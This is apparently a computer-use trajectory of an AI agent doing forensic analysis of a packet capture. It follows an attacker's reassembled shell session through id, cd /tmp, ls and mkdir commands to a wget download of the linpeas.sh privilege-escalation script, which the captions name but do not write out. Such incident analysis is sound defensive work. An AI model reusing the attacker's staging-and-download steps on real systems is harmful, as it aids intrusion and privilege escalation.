
{"action": "scroll", "coordinate": [407, 231], "scroll_direction": "down", "scroll_amount": 12}
{"action": "scroll", "coordinate": [407, 230], "scroll_direction": "up", "scroll_amount": 12}

Step: Follow the TCP stream of SYN packet 5743 and show the beginning of the reassembled shell session
{"action": "right_click", "coordinate": [367, 86]}

{"action": "mouse_move", "coordinate": [413, 233]}

{"action": "left_click", "coordinate": [702, 236]}

{"action": "scroll", "coordinate": [479, 148], "scroll_direction": "down", "scroll_amount": 7}
{"action": "scroll", "coordinate": [480, 148], "scroll_direction": "up", "scroll_amount": 7}

{"action": "left_click_drag", "start_coordinate": [737, 123], "coordinate": [684, 29]}

Step: Examine the attacker's id, cd /tmp and ls -lhF commands in the stream together with their output
{"action": "left_click_drag", "start_coordinate": [237, 57], "coordinate": [249, 57]}

{"action": "left_click_drag", "start_coordinate": [153, 73], "coordinate": [357, 72]}

{"action": "left_click_drag", "start_coordinate": [233, 83], "coordinate": [267, 83]}
{"action": "left_click", "coordinate": [268, 83]}

{"action": "left_click_drag", "start_coordinate": [250, 99], "coordinate": [285, 99]}

{"action": "left_click_drag", "start_coordinate": [668, 183], "coordinate": [341, 120]}
{"action": "left_click", "coordinate": [364, 137]}

Step: Examine the directory name in the mkdir lu2910312cgb.tmp/ command against the names in the /tmp listing
{"action": "left_click_drag", "start_coordinate": [251, 193], "coordinate": [347, 194]}
{"action": "left_click", "coordinate": [276, 192]}

{"action": "left_click", "coordinate": [355, 195]}

{"action": "left_click_drag", "start_coordinate": [280, 192], "coordinate": [349, 193]}

{"action": "left_click", "coordinate": [355, 195]}

{"action": "left_click_drag", "start_coordinate": [276, 192], "coordinate": [349, 194]}
{"action": "left_click", "coordinate": [349, 193]}

{"action": "left_click_drag", "start_coordinate": [242, 126], "coordinate": [476, 176]}
{"action": "left_click_drag", "start_coordinate": [276, 192], "coordinate": [347, 192]}

Step: Highlight the cd lu2910312cgb.tmp/ command in the stream and read on to the wget download of linpeas.sh
{"action": "left_click", "coordinate": [291, 211]}

{"action": "left_click_drag", "start_coordinate": [250, 209], "coordinate": [342, 208]}
{"action": "scroll", "coordinate": [342, 206], "scroll_direction": "down", "scroll_amount": 1}

Step: Examine the wget command's source address, the linpeas.sh file name and the lu2910312cgb.tmp output name in the stream
{"action": "scroll", "coordinate": [322, 151], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click_drag", "start_coordinate": [322, 149], "coordinate": [454, 147]}
{"action": "left_click", "coordinate": [454, 147]}

{"action": "left_click_drag", "start_coordinate": [376, 149], "coordinate": [555, 148]}
